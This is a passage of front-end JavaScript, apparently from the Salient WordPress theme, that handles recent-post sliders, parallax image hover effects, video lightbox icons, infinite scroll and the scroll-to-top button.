							}, 400);

						});

						recentPostSliderHeight();
						$window.on('resize', recentPostSliderHeight);

						if (!nectarDOMInfo.usingMobileBrowser && !nectarDOMInfo.usingFrontEndEditor) {
							$window.on('resize', recentPostSliderParallaxMargins);
						}


					}



					// Multiple featured controls
					function multipleLargeFeaturedInit() {
						$('.nectar-recent-posts-single_featured.multiple_featured').each(function (sliderIndex) {

							if ($(this).find('> .normal-container').length > 0) {
								$(this).find('> .normal-container').remove();
							}

							$(this).append('<div class="normal-container container"> <ul class="controls" data-color="' + $(this).attr('data-button-color') + '" data-num="' + $(this).find('.nectar-recent-post-slide').length + '"></ul> </div>');
							var $that = $(this);
							var tallestFeaturedSlide = 0;
							var $slideClickTimeout;

							// Store instance
							$nectarCustomSliderRotate[sliderIndex] = {
								autorotate: ''
							};

							$(this).find('.nectar-recent-post-slide').each(function (i) {

								if ($(this).find('.recent-post-container').height() > tallestFeaturedSlide) {
									$(this).siblings().removeClass('tallest');
									$(this).addClass('tallest');
									tallestFeaturedSlide = $(this).find('.recent-post-container').height();
								}

								var $activeClass = (i == 0 && $(this).parents('.nectar-recent-posts-single_featured.multiple_featured[data-autorotate="none"]').length > 0) ? 'class="active"' : '';
								$that.find('.controls').append('<li ' + $activeClass + '><span class="title">' + $(this).find('h2').text() + '</span></li>');
							});

							$(this).addClass('js-loaded');


							// Click event
							$(this).find('.controls li').on('click', function (e) {

								if ($(this).hasClass('active')) {
									return;
								}

								if (e.originalEvent !== undefined) {
									$(this).parent().find('.active').addClass('trans-out');
								}

								var $index = $(this).index(),
								$oldIndex  = $(this).parent().find('.active').index(),
								$that      = $(this);

								clearTimeout($slideClickTimeout);

								$(this).siblings().removeClass('active');
								$(this).addClass('active');

								$slideClickTimeout = setTimeout(function () {

									$that.parents('.multiple_featured')
										.find('.nectar-recent-post-slide:not(:eq(' + $index + '))')
										.css('opacity', '0')
										.removeClass('active');

									$that.parent()
										.find('.trans-out')
										.removeClass('trans-out');

								}, 300);

								$that.parents('.multiple_featured')
									.find('.nectar-recent-post-slide:not(:eq(' + $index + '))')
									.css('z-index', '10');

								$that.parents('.multiple_featured')
									.find('.nectar-recent-post-slide:eq(' + $oldIndex + ')')
									.css('z-index', '15');

								$(this).parents('.multiple_featured').find('.nectar-recent-post-slide').eq($index).css({
									'opacity': '1',
									'z-index': '20'
								}).addClass('active');

								if ($(this).parents('.multiple_featured').attr('data-autorotate') != 'none') {
									nectarCustomSliderResetRotate($that.parents('.nectar-recent-posts-single_featured.multiple_featured'), sliderIndex);
								}
							});


							// Autorotate
							$that = $(this);

							if ($(this).attr('data-autorotate').length > 0 &&
							$(this).attr('data-autorotate') != 'none' &&
							$('body.vc_editor').length == 0) {

								setTimeout(function () {
									var slide_interval = (parseInt($that.attr('data-autorotate')) < 100) ? 4000 : parseInt($that.attr('data-autorotate'));

									$nectarCustomSliderRotate[sliderIndex].autorotate = setInterval(function () {
										nectarCustomSliderRotate($that)
									}, slide_interval);

									// Set first active class
									$that
										.find('.controls > li:first-child')
										.addClass('active');

								}, 30);

							}

						});

						splitLineText();
						$window.on('resize', splitLineText);

					}

					multipleLargeFeaturedInit();

				}



				/**
				* Default recent post slider parallax RAF loop.
				*
				* @since 7.0
				*/
				function recentPostSliderParallax() {

					$('.nectar-recent-posts-slider').each(function () {

						var $offset        = parseInt($(this).find('.flickity-slider').position().left),
						$slides            = $(this).find('.nectar-recent-post-slide'),
						$slideLength       = $slides.length,
						$slideWidth        = $slides.width(),
						$lastChildIndex    = $(this).find('.nectar-recent-post-slide:last-child').index(),
						$slideFirstChildBG =	$(this).find('.nectar-recent-post-slide:first-child .nectar-recent-post-bg'),
						$slideLastChildBG  = $(this).find('.nectar-recent-post-slide:last-child .nectar-recent-post-bg');

						// First going to last
						if ($offset >= -3) {
							$slideLastChildBG.css('margin-left', parseInt(Math.ceil($slideWidth / 3.5)) + 'px');
						} else {
							$slideLastChildBG.css('margin-left', '-' + parseInt(Math.ceil($slideWidth / 3.5 * $lastChildIndex)) + 'px');
						}

						// Last going to first
						if (Math.abs($offset) >= ($slideLength - 1) * $slideWidth) {
							$slideFirstChildBG.css('margin-left', '-' + parseInt(Math.ceil(($slideWidth / 3.5) * $slideLength)) + 'px');
						} else {
							$slideFirstChildBG.css('margin-left', '0px');
						}

						$(this)
							.find('.nectar-recent-post-bg')
							.css('transform', 'translateX(' + Math.ceil($(this).find('.flickity-slider').position().left / -3.5) + 'px)');

					});

					requestAnimationFrame(recentPostSliderParallax);

				}

				/**
				* Default recent post slider margin calculations.
				*
				* @since 7.0
				*/
				function recentPostSliderParallaxMargins() {

					$('.nectar-recent-posts-slider').each(function () {

						var $slideWidth = $(this).find('.nectar-recent-post-slide').width();

						$(this).find('.nectar-recent-post-slide').each(function (i) {
							$(this).find('.nectar-recent-post-bg').css('margin-left', '-' + parseInt(Math.ceil($slideWidth / 3.5) * i) + 'px');
						});

					});

				}



				/**
				* Initialize all recent post elements.
				*
				* @since 7.0
				*/
				function recentPostsInit() {

					// Start flickity based sliders.
					recentPostsFlickityInit();


					// Classic enhanced specific
					$('.blog-recent[data-style="classic_enhanced_alt"] .inner-wrap').each(function () {
						$(this).find('.post-featured-img').each(function () {
							var $src = $(this).find('img').attr('src');
							$(this).css('background-image', 'url(' + $src + ')');
						});
					});

					$('.blog-recent[data-style="classic_enhanced"]').each(function () {
						if ($(this).find('.inner-wrap.has-post-thumbnail').length == 0) {
							$(this).addClass('no-thumbs');
						}
					});

					// Regular recent posts slider.
					if (!nectarDOMInfo.usingMobileBrowser) {
						if ($('.nectar-recent-posts-slider').length > 0 && !nectarDOMInfo.usingFrontEndEditor) {
							window.requestAnimationFrame(recentPostSliderParallax);
						}
					}

					if (!nectarDOMInfo.usingMobileBrowser && !nectarDOMInfo.usingFrontEndEditor) {
						recentPostSliderParallaxMargins();
					}

				}




				/**
				* Parallax on mousemove effect
				*
				* @since 10.5
				*/
				function parallaxItemHoverEffect() {

					//change sizer pos
					$('.style-5').each(function () {
						$(this)
							.find('.sizer')
							.insertBefore($(this).find('.parallaxImg'));
					});

					// Set parent zindex
					$('.style-5')
						.parents('.wpb_row')
						.css('z-index', '100');

					var d           = document,
					bd              = d.getElementsByTagName('body')[0],
					win             = window,
					imgs            = d.querySelectorAll('.parallaxImg'),
					totalImgs       = imgs.length,
					supportsTouch   = 'ontouchstart' in win || navigator.msMaxTouchPoints,
					lazyLoadedItems = false;

					if (totalImgs <= 0) {
						return;
					}

					// Build HTML
					for (var l = 0; l < totalImgs; l++) {

						var thisImg = imgs[l],
						layerElems = thisImg.querySelectorAll('.parallaxImg-layer'),
						totalLayerElems = layerElems.length;

						if (totalLayerElems <= 0) {
							continue;
						}

						while (thisImg.firstChild) {
							thisImg.removeChild(thisImg.firstChild);
						}

						var lastMove = 0;

						//throttle performance old browsers
						var eventThrottle = 80;
						if ( navigator.userAgent.indexOf("Chrome") > -1 && navigator.userAgent.indexOf("Edge/") < 1 ) {
							eventThrottle = 1;
							$('html').addClass('cssreflections');
						} else {
							$body.addClass('cssreflections');
						}

						var containerHTML = d.createElement('div'),
						shineHTML = d.createElement('div'),
						shadowHTML = d.createElement('div'),
						layersHTML = d.createElement('div'),
						layers = [];

						thisImg.id = 'parallaxImg__' + l;
						containerHTML.className = 'parallaxImg-container';
						shadowHTML.className = 'parallaxImg-shadow';
						layersHTML.className = 'parallaxImg-layers';

						for (var i = 0; i < totalLayerElems; i++) {

							var layer = d.createElement('div'),
							layerInner = d.createElement('div'),
							imgSrc = layerElems[i].getAttribute('data-img');

							$(layer).html($(layerElems[i]).html());
							layer.className = 'parallaxImg-rendered-layer';
							layer.setAttribute('data-layer', i);

							if (i == 0 && $(thisImg).parents('.wpb_gallery').length == 0) {
								layerInner.className = 'bg-img';

								if( $(thisImg).parents('.nectar-fancy-box').length > 0 ) {
									layerInner.setAttribute('data-nectar-img-src', imgSrc);
									lazyLoadedItems = true;
								} else {
									layerInner.style.backgroundImage = 'url(' + imgSrc + ')';
								}
								layer.appendChild(layerInner);
							}
							layersHTML.appendChild(layer);

							layers.push(layer);
						}


						containerHTML.appendChild(layersHTML);
						thisImg.appendChild(containerHTML);
						$(thisImg).wrap('<div class="parallaxImg-wrap" />');
						if (!(navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)) {
							$(thisImg).parent().append(shadowHTML);
						}

						if (supportsTouch && $('body.using-mobile-browser').length > 0) {
							// Stop processing.
						} else {
							(function (_thisImg, _layers, _totalLayers, _shine) {
								$(thisImg).parents('.style-5').on('mousemove', function (e) {

									var parentEl = $(this);
									var parallaxContainer = parentEl.find('.parallaxImg-container');
									var parallaxShad = parentEl.find('.parallaxImg-shadow');

									var now = Date.now();

									var usingGallery = ($(_thisImg).parents('.wpb_gallery').length > 0) ? true : false;

									if (now > lastMove + eventThrottle) {
										lastMove = now;
										window.requestAnimationFrame(function () {
											processMovement(e, false, _thisImg, _layers, _totalLayers, _shine, parentEl, parallaxContainer, parallaxShad, usingGallery);
										});
									}


								});
								$(thisImg).parents('.style-5').on('mouseenter', function (e) {
									processEnter(e, _thisImg, _layers, _totalLayers, _shine);
								});
								$(thisImg).parents('.style-5').on('mouseleave', function (e) {
									processExit(e, _thisImg, _layers, _totalLayers, _shine);
								});
							})(thisImg, layers, totalLayerElems, shineHTML);
						}

						// Set the depths
						(function (_thisImg, _layers, _totalLayers, _shine) {
							depths(false, _thisImg, _layers, _totalLayers, _shine);
							window.addEventListener('resize', function () {
								depths(false, _thisImg, _layers, _totalLayers, _shine);
							});
						})(thisImg, layers, totalLayerElems, shineHTML);
					}

					if( lazyLoadedItems ) {
						nectarLazyImageLoading();
					}

					function processMovement(e, touchEnabled, elem, layers, totalLayers, shine, parentEl, parallaxContainer, parallaxShad, usingGal) {

						// Stop raf if exit already called
						if (!$(elem.firstChild).hasClass('over')) {
							processExit(e, elem, layers, totalLayers, shine);
							return false
						}

						// Set up multipliers
						var yMult = 0.03;
						var xMult = 0.063;

						var scaleAmount = '1.03';
						var offsetAmount = '-10';
						var usingMasonrySize = false;

						if ($(elem).parents('.col.wide').length > 0) {
							yMult = 0.03;
							xMult = 0.063;
							usingMasonrySize = true;
						} else if ($(elem).parents('.col.regular').length > 0 || $(elem).parents('.wpb_gallery').length > 0) {
							yMult = 0.045;
							xMult = 0.045;
						} else if ($(elem).parents('.col.tall').length > 0) {
							yMult = 0.05;
							xMult = 0.015;
							usingMasonrySize = true;
						} else if ($(elem).parents('.col.wide_tall').length > 0) {
							yMult = 0.04;
							xMult = 0.04;
							usingMasonrySize = true;
						} else if (parentEl.hasClass('nectar-fancy-box')) {
							yMult = 0.045;
							xMult = 0.022;
							scaleAmount = '1.06';
							offsetAmount = '-2';
						} else {
							yMult = 0.045;
							xMult = 0.075;
						}

						var bdst = nectarDOMInfo.scrollTop,
						bdsl = 0,
						pageX = (touchEnabled) ? e.touches[0].pageX : e.pageX,
						pageY = (touchEnabled) ? e.touches[0].pageY : e.pageY,
						offsets = elem.getBoundingClientRect(),
						w = elem.clientWidth || elem.offsetWidth || elem.scrollWidth,
						h = elem.clientHeight || elem.offsetHeight || elem.scrollHeight,
						wMultiple = 320 / w,
						offsetX = 0.52 - (pageX - offsets.left - bdsl) / w,
						offsetY = 0.52 - (pageY - offsets.top - bdst) / h,
						dy = (pageY - offsets.top - bdst) - h / 2,
						dx = (pageX - offsets.left - bdsl) - w / 2,
						yRotate = (offsetX - dx) * (yMult * wMultiple),
						xRotate = (dy - offsetY) * (xMult * wMultiple);

						var imgCSS;

						if (usingGal == true) {
							imgCSS = ' perspective(' + w * 3 + 'px) rotateX(' + -xRotate * 1.9 + 'deg) rotateY(' + -yRotate * 1.3 + 'deg)';
						} else {

							if (usingMasonrySize == false) {
								imgCSS = ' perspective(' + w * 3 + 'px) rotateX(' + xRotate + 'deg) rotateY(' + yRotate + 'deg)  translateY(' + offsetY * offsetAmount + 'px) translateX(' + offsetX * offsetAmount + 'px) scale(' + scaleAmount + ')';
							} else {
								imgCSS = ' perspective(' + w * 3 + 'px) rotateX(' + xRotate + 'deg) rotateY(' + yRotate + 'deg)  translateY(' + offsetY * -10 + 'px) translateX(' + offsetX * -10 + 'px) scale(1.013)';
							}

						}


						// Container transform
						parallaxContainer.css('transform', imgCSS);

						if (!(navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)) {
							parallaxShad.css('transform', imgCSS);
						}


					}


					function processEnter(e, elem) {

						elem.firstChild.className += ' over';
						elem.className += ' over';

						$(elem).addClass('transition');

						if ($(elem).parents('.wpb_gallery').length > 0) {
							setTimeout(function () {
								$(elem).removeClass('transition');
							}, 450);
						} else {
							setTimeout(function () {
								$(elem).removeClass('transition');
							}, 200);
						}

					}


					function processExit(e, elem) {

						var w = elem.clientWidth || elem.offsetWidth || elem.scrollWidth;
						var container = elem.firstChild;

						container.className = container.className.replace(' over', '');
						elem.className = elem.className.replace(' over', '');
						$(container).css('transform', 'perspective(' + w * 3 + 'px) rotateX(0deg) rotateY(0deg) translateZ(0)');
						$(elem).parents('.parallaxImg-wrap').find('.parallaxImg-shadow').css('transform', 'perspective(' + w * 3 + 'px) rotateX(0deg) rotateY(0deg) translateZ(0)');

						$(elem).addClass('transition');
						setTimeout(function () {
							$(elem).removeClass('transition');
						}, 200);

					}


					function depths(touchEnabled, elem, layers, totalLayers) {

						var w = elem.clientWidth || elem.offsetWidth || elem.scrollWidth;
						var container = elem.firstChild;

						// Set z
						for (var ly = 0; ly < totalLayers; ly++) {
							if (ly == 0) {
								$(layers[ly]).css('transform', 'translateZ(0px)');
							}
							else {
								$(layers[ly]).css('transform', 'translateZ(' + (w * 3) / 27 * (ly * 1.1) + 'px) ');
							}

						}

						totalLayers = totalLayers + 3;

						// Set perspective from beginning
						$(container).css('transform', 'perspective(' + w * 3 + 'px)');

					}

				}


				/**
				* Fancy Box
				*
				* @since 11.0
				*/
				function nectarFancyBoxHover() {

					if( $('.nectar-fancy-box[data-style="hover_desc"]').length == 0 ) {
						return false;
					}

					var $hoverContentHeight = 0;

					$('body').on('mouseenter touchstart','.nectar-fancy-box[data-style="hover_desc"]', function() {
						$hoverContentHeight = parseInt($(this).find('.hover-content').outerHeight(true));
						$(this).addClass('hovered');
						$(this).find('.heading-wrap').css('transform','translateY(-'+ $hoverContentHeight +'px)');
					});

					$('body').on('mouseleave touchend','.nectar-fancy-box[data-style="hover_desc"]', function() {
						$(this).removeClass('hovered');
						$(this).find('.heading-wrap').css('transform','translateY(0)');
					});

				}



				/**
				* Mouse Follow Icon
				*
				* @since 11.0
				*/
				function NectarMouseFollowIcon(el,iconSelector) {

					this.$el = el;
					this.$iconEl = this.$el.find(iconSelector);

					this.elX = 0;
					this.elY = 0;

					this.initialX = this.$el.width() / 2;
					this.initialY = this.$el.height() / 2;

					this.elX = 0;
					this.elY = 0;

					this.lastScroll = 0;
					this.scrollAdjust = 0;

					this.lastX = this.initialX;
					this.lastY = this.initialY;
					this.activeFollow = false;

					this.percentage = 0.13;
					this.percentageTimeout;

					$window.on('resize', this.resizeEvent.bind(this));
					this.mouseEvents();
					this.rafLoop();

				}

				NectarMouseFollowIcon.prototype.resizeEvent = function() {
					this.initialX = this.$el.width() / 2;
					this.initialY = this.$el.height() / 2;
				};

				NectarMouseFollowIcon.prototype.mouseEvents = function() {

					var that = this;

					that.$el.on('mouseenter', function(e) {

						that.activeFollow = true;

						that.elX = e.offsetX;
						that.elY = e.offsetY;

						that.lastScroll = 0;

						clearTimeout(that.percentageTimeout);
						that.percentageTimeout = setTimeout(function(){
							that.percentage = 0.2;
						},700);
					});

					that.$el.on('mouseleave', function() {

						that.activeFollow = false;
						that.lastScroll = 0;

						clearTimeout(that.percentageTimeout);
						that.percentage = 0.13;
					});

					that.$el.on('mousemove', function(e){
						that.elX = e.offsetX;
						that.elY = e.offsetY;
						that.lastScroll = 0;
					});

					$(window).on('scroll',function() {
						if( that.activeFollow == true && that.lastScroll == 0) {
							that.lastScroll = nectarDOMInfo.scrollTop;
						}
					});

				};


				NectarMouseFollowIcon.prototype.rafLoop = function() {

					if( this.activeFollow == true ) {

						this.scrollAdjust = ( this.lastScroll > 0 ) ? nectarDOMInfo.scrollTop - this.lastScroll : 0;

						this.lastY = linearInterpolate(this.lastY, this.elY + this.scrollAdjust, this.percentage);
						this.lastX = linearInterpolate(this.lastX, this.elX, this.percentage);
					} else {
						this.lastY = linearInterpolate(this.lastY, this.initialY, 0.13);
						this.lastX = linearInterpolate(this.lastX, this.initialX, 0.13);
					}

					this.$iconEl.css({
						'transform': 'translateX(' + this.lastX + 'px) translateY(' + this.lastY + 'px)'
					});

					requestAnimationFrame(this.rafLoop.bind(this));

				};




				/**
				* Video Lightbox
				*
				* @since 11.0
				*/
				function nectarVideoLightbox() {

					iconMouseFollowArr = [];

					// Parent hover relationship.
					$body.on('mouseenter','.nectar_video_lightbox[data-parent-hover="1"]', function() {
						var $parentRow = $(this).parents('.wpb_row');
						$parentRow.find('> .row-bg-wrap .row-bg, > .nectar-video-wrap .nectar-video-inner').addClass('transition');
						$parentRow.find('> .row-bg-wrap .row-bg, > .nectar-video-wrap .nectar-video-inner').css({
							'transform' : 'scale(1.08)'
						});
					});

					$body.on('mouseleave','.nectar_video_lightbox[data-parent-hover="1"]', function() {
						var $parentRow = $(this).parents('.wpb_row');
						$parentRow.find('> .row-bg-wrap .row-bg, > .nectar-video-wrap .nectar-video-inner').css({
							'transform' : 'scale(1)'
						});
					});

					// Mouse Indicator.
					$('.nectar-video-box').each(function(i){

						if( $(this).find('.play_button_mouse_follow') ) {

							var $that = $(this);

							$(this).imagesLoaded(function () {

								// Follow mouse.
								if( !nectarDOMInfo.usingMobileBrowser ) {
									iconMouseFollowArr[i] = new NectarMouseFollowIcon($that, '.play_button_mouse_follow');
								}

								// Initial setup.
								var $playColor = ( $that.is('[data-mouse-icon-color]') && $that.attr('data-mouse-icon-color').length > 0 ) ? $that.attr('data-mouse-icon-color') : '#000';

								if( $that.is('[data-mouse-style="solid_color"]') ) {

									$that.find('.play_button_mouse_follow').css({
											'background-color': $playColor
									});
								}

								$that.find('.play_button_mouse_follow').addClass('visible');

							});

						}

					});

				}



				/**
				* Salient slider rotation
				*
				* @since 10.5
				*/
				function nectarCustomSliderRotate(slider) {

					if ($('body.vc_editor').length > 0) {
						return;
					}

					var $controlSelector = (slider.find('.project-slides').length > 0) ? '.dot-nav > span' : '.controls > li',
					$controlSelectorInd  = (slider.find('.project-slides').length > 0) ? 'span' : ' li',
					$slideLength         = slider.find($controlSelector).length,
					$currentSlide        = slider.find($controlSelector + '.active').index();

					if ($currentSlide + 1 == $slideLength) {
						slider.find($controlSelector + ':first-child').trigger('click');
					} else {
						slider.find($controlSelector + '.active').next($controlSelectorInd).trigger('click');
					}
				}


				/**
				* Salient slider rotation reset
				*
				* @since 10.5
				*/
				function nectarCustomSliderResetRotate(slider, index) {
					clearInterval($nectarCustomSliderRotate[index].autorotate);

					// Reinit autorotate
					if (slider.attr('data-autorotate').length > 0) {
						var slide_interval = (parseInt(slider.attr('data-autorotate')) < 100) ? 4000 : parseInt(slider.attr('data-autorotate'));
						$nectarCustomSliderRotate[index].autorotate = setInterval(function () {
							nectarCustomSliderRotate(slider)
						}, slide_interval);
					}
				}



				/**
				* Fullscreen recent project slider
				*
				* @since 10.5
				*/
				function fsProjectSliderInit() {

					$fsProjectSliderArr = [];

					if (typeof SalientRecentProjectsFullScreen === 'undefined') {
						return;
					}

					$('.nectar_fullscreen_zoom_recent_projects').each(function (i) {
						$fsProjectSliderArr[i] = new SalientRecentProjectsFullScreen($(this));
					});

				}





				/**
				* Portfolio single template sticky sidebar
				*
				* @since 6.0
				*/
				function portfolioSidebarFollow() {

					var sidebarFollow = $('.single-portfolio #sidebar').attr('data-follow-on-scroll');

					if ($('body.single-portfolio').length == 0 || $('#sidebar[data-follow-on-scroll]').length == 0) {
						return;
					}

					sidebarFollow = $('.single-portfolio #sidebar').attr('data-follow-on-scroll');

					if (sidebarFollow == 1 &&
						!$body.hasClass('mobile') &&
						parseInt($('#sidebar').height()) + 50 <= parseInt($('.post-area').height())) {

						//padding from top of screen
						var $ssExtraTopSpace = 50;

						if ($('#header-outer[data-remove-fixed="0"]').length > 0 &&
						$('body[data-hhun="1"]').length == 0) {

							$ssExtraTopSpace += $headerOuterEl.outerHeight();

							// Resize effect
							if ($('#header-outer[data-shrink-num][data-header-resize="1"]').length > 0) {
								var headerPadding2 = parseInt($headerOuterEl.attr('data-padding')) - parseInt($headerOuterEl.attr('data-padding')) / 1.8;
								$ssExtraTopSpace -= logoShrinkNum;
								$ssExtraTopSpace -= headerPadding2;
							}

							// Condense
							if ($('body.mobile').length == 0 && $('#header-outer[data-condense="true"]').length > 0) {

								var $headerSpan9 = $('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9');

								$ssExtraTopSpace = 50;
								$ssExtraTopSpace += $headerOuterEl.height() - (parseInt($headerSpan9.position().top) - parseInt($('#header-outer #logo').css('margin-top'))) - parseInt(nectarDOMInfo.secondaryHeaderHeight);
							}

						}

						if ($wpAdminBar.length > 0) {
							$ssExtraTopSpace += $wpAdminBar.outerHeight();
						}


						$('.single-portfolio #sidebar').theiaStickySidebar({
							additionalMarginTop: $ssExtraTopSpace,
							updateSidebarHeight: false
						});


					}

				}





				/**
				* Infinite scroll pagination
				*
				* @since 6.0
				*/
				function infiniteScrollInit() {

					if ($('.infinite_scroll').length > 0) {

						// Portfolio
						$('.portfolio-items.infinite_scroll').infinitescroll({
							navSelector: "div#pagination",
							nextSelector: "div#pagination a:first",
							itemSelector: ".portfolio-items.infinite_scroll .element",
							finishedMsg: "<em>Congratulations, you've reached the end of the internet.</em>",
							msgText: " ",
						}, function (newElements) {


							var $container 	= $('.portfolio-items.infinite_scroll:not(.carousel)'),
							$newElems 			= $(newElements).css('opacity', 0);

							// Ensure that images load before adding to masonry layout
							$newElems.imagesLoaded(function () {

								$(newElements).css('opacity', 1);

								$container.isotope('appended', $(newElements));

								$(newElements).find('.work-item').addClass('ajax-loaded');
								$(newElements).addClass('ajax-loaded');

								// Show elems now they're ready
								$(newElements).find('.work-meta, .nectar-love-wrap').css({
									'opacity': 1
								});

								// Keep current filtering
								if ($('.portfolio-filters-inline').length > 0 || $('.portfolio-filters').length > 0) {

									var selector;

									if ($('.portfolio-filters-inline').length > 0) {
										selector = $('.portfolio-filters-inline a.active').attr('data-filter');
									} else {
										selector = $('.portfolio-filters a.active').attr('data-filter');
									}

									$('.portfolio-filters-inline a.active').attr('data-filter');
									$container.isotope({
										filter: selector
									});
								}

								// Set width
								for (var i = 0; i < $portfolio_containers.length; i++) {
									$portfolio_containers[i].reLayout();
								}

								if ($(newElements).find('.work-item.style-5').length > 0) {
									parallaxItemHoverEffect();
								}

								if ($(newElements).find('.inner-wrap').attr('data-animation') == 'none') {
									$('.portfolio-items .col .inner-wrap').removeClass('animated');
								} else {

									for (var i = 0; i < $portfolio_containers.length; i++) {
										$portfolio_containers[i].masonryZindex();
										$portfolio_containers[i].portfolioAccentColor();
									}

									$(newElements).each(function () {

										var $portfolioOffsetPos = ($('#nectar_fullscreen_rows').length > 0) ? '200%' : '90%';

										// Not already visible
										var $that = $(this);
										var waypoint = new Waypoint({
											element: $that,
											handler: function () {

												var $portfolioAnimationDelay = ($that.is('[data-masonry-type="photography"].masonry-items')) ? 85 : 115;

												setTimeout(function () {
													$that.addClass("animated-in");
												}, $portfolioAnimationDelay * $that.attr('data-delay-amount'));


												waypoint.destroy();
											},
											offset: $portfolioOffsetPos

										});


									});
								}


								// Lightbox reinit.
								$('.portfolio-items').each(function () {
									var $unique_id = uniqueIdGenerate();
									$(this).find('a[rel^="prettyPhoto"], a.pretty_photo').attr('rel', 'prettyPhoto[' + $unique_id + '_gal]').removeClass('pretty_photo');
								});


								$('.portfolio-items').each(function () {
									var $unique_id = uniqueIdGenerate();
									$(this).find('a[data-fancybox^="group_"]').attr('data-fancybox', 'group_' + $unique_id);
								});

								lightBoxInit();

								setTimeout(function () {

									for (var i = 0; i < $portfolio_containers.length; i++) {
										$portfolio_containers[i].masonryZindex();
										$portfolio_containers[i].reLayout();
										$portfolio_containers[i].isotopeCatSelection();
									}
									$(newElements).removeClass('ajax-loaded');
								}, 700);

								parallaxRowsBGCals();

							});


						});

						// Blog
						$('.post-area.infinite_scroll .posts-container').infinitescroll({
							navSelector: "div#pagination",
							nextSelector: "div#pagination a:first",
							itemSelector: ".post-area.infinite_scroll .posts-container .post",
							finishedMsg: "<em>Congratulations, you've reached the end of the internet.</em>",
							msgText: " "
						}, function (newElements) {

							if($(newElements).find('[data-nectar-img-src]').length > 0) {
								nectarLazyImageLoading();
							}

							// Only trigger recalc of waypoints and elements if needed.
							if ($('.masonry.classic').length > 0 ||
							    $('.post-area:not(.masonry):not(.featured_img_left)').length > 0 ||
									$('.post-area.standard-minimal').length > 0) {

								// Gallery.
								flexsliderInit();

								// Media players.
								if ($().mediaelementplayer) {
									$(newElements).find('.wp-audio-shortcode, .wp-video-shortcode').mediaelementplayer();
								}

								// Lightbox.
								lightBoxInit();

								// Carousels.
								if ($('.carousel').length > 0) {
									standardCarouselInit();
									clientsCarouselInit();
								}

								// Waypoints.
								waypoints();

								// Testimonial slider.
								$('.testimonial_slider').animate({
									'opacity': '1'
								}, 800);
								nectarTestimonialSliders();
								nectarTestimonialSlidersEvents();

								setTimeout(function () {
									responsiveVideoIframesInit();
									responsiveVideoIframes();
									$window.trigger('resize');
								}, 500);


								parallaxRowsBGCals();

								$window.trigger('resize');

							} // Non meta overlaid style.
							else {
								parallaxRowsBGCals();

								$window.trigger('resize');
							}

							// Trigger Masonry as a callback.
							var $container = $('.infinite_scroll .posts-container');
							if ($container.parent().hasClass('masonry')) {

								$(newElements).addClass('masonry-blog-item');


							} //if masonry.


							// Loading effect.

							//// hide new items while they are loading.
							var $newElems = $(newElements);
							//// ensure that images load before adding to masonry layout.

							if ($newElems.find('img').length == 0) {
								$newElems = $('body');
							}

							$newElems.imagesLoaded(function () {

								if ($container.parent().hasClass('masonry') &&
									!$container.parent().hasClass('auto_meta_overlaid_spaced')) {
									$container.isotope('appended', $(newElements));
								}

								for (var i = 0; i < $nectarMasonryBlogs.length; i++) {
									$nectarMasonryBlogs[i].flickityBlogInit();
								}

								$(newElements).addClass('ajax-loaded');
								// Show elems now they're ready.

								// Classic enhanced specific
								if ($container.parent().hasClass('classic_enhanced')) {
									$container.find('.large_featured.has-post-thumbnail.ajax-loaded .post-featured-img, .wide_tall.has-post-thumbnail.ajax-loaded .post-featured-img').each(function () {
										var $src = $(this).find('img').attr('src');
										$(this).css('background-image', 'url(' + $src + ')');
									});

									$container.find('.large_featured.ajax-loaded .nectar-flickity, .wide_tall.ajax-loaded .nectar-flickity').each(function () {

										$(this).find('.cell').each(function () {
											var $src = $(this).find('img').attr('src');
											$(this).css('background-image', 'url(' + $src + ')');
										});

									});
								}


								if ($(newElements).parents('.posts-container').attr('data-animation') == 'none') {
									$(newElements).find('.inner-wrap').removeClass('animated');
								} else {

									for (var i = 0; i < $nectarMasonryBlogs.length; i++) {
										$nectarMasonryBlogs[i].blogMasonryZindex();
									}

									$(newElements).each(function () {

										var $that = $(this);
										var waypoint = new Waypoint({

											element: $that,
											handler: function () {

												setTimeout(function () {
													$that.addClass("animated-in");
												}, 80 * $that.attr('data-delay-amount'));

												waypoint.destroy();
											},
											offset: '90%'

										});


									});
								}

								setTimeout(function () {
									$(newElements).removeClass('ajax-loaded');
								}, 700);


							});


						});

					}

				}






				/**
				* Scroll to top scroll bind.
				*
				* @since 2.0
				*/
				function toTopBind() {

					if ($('#to-top').length > 0 && $window.width() > 1020 ||
					$('#to-top').length > 0 && $('#to-top.mobile-enabled').length > 0) {

						if (nectarDOMInfo.scrollTop > 350) {
							$window.on('scroll', hideToTop);
						} else {
							$window.on('scroll', showToTop);
						}
					}

				}

				/**
				* Scroll to top show.
				*
				* @since 2.0
				*/
				function showToTop() {

					if (nectarDOMInfo.scrollTop > 350 && !$offCanvasEl.is('.fullscreen.open') ) {

						$('#to-top').stop().transition({
							'transform': 'translateY(-50%)'
						}, 350, 'easeInOutCubic');

						$window.off('scroll', showToTop);
						$window.on('scroll', hideToTop);
					}

				}


				/**
				* Scroll to top hide.
				*
				* @since 2.0
				*/
				function hideToTop() {

					if (nectarDOMInfo.scrollTop < 350 || $offCanvasEl.is('.fullscreen.open') ) {

						var $animationTiming = ($('#slide-out-widget-area.fullscreen.open').length > 0) ? 1150 : 350;

						$('#to-top').stop().transition({
							'transform': 'translateY(105%)'
						}, $animationTiming, 'easeInOutQuint');

						$window.off('scroll', hideToTop);
						$window.on('scroll', showToTop);

					}
				}


				/**
				* Scroll to top initialization.
				*
				* @since 10.5
				*/
				function scrollToTopInit() {

					// Show/hide based on scroll pos
					if ($('.nectar-social.fixed').length == 0) {
						toTopBind();
					}


					// Rounded style
					if ($('body[data-button-style*="rounded"]').length > 0) {
						var $clone = $('#to-top .fa-angle-up').clone();
						$clone.addClass('top-icon');
						$('#to-top').prepend($clone);
					}

					// Scroll up click event
					$body.on('click', '#to-top, a[href="#top"]', function () {
						$('body,html').stop().animate({
							scrollTop: 0
						}, 800, 'easeOutQuad', function () {
							if ($('.nectar-box-roll').length > 0) {
								$body.trigger('mousewheel', [1, 0, 0]);
							}
						});
						return false;
					});

				}









				/**
				* Scrollspy plugin initialization.
				*
				* @since 5.0
				*/
				function scrollSpyInit() {

					var $headerNavSpace = ($('body[data-header-format="left-header"]').length > 0 && $window.width() > 1000) ? 0 : $headerOuterEl.outerHeight();

					if ($('.page-template-template-no-header-footer').length > 0 || $('.page-template-template-no-header').length > 0) {
